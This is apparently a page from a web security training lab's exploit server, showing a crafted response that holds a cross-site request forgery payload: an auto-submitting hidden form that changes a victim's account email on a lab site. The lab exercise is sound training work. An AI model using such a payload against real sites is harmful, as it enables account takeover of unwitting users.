 Academy
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0a5400c70444b275c08c6b1f019a0063.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a25008f0483b277c0296bf4006200f7.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="22255552&#64;qq&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
英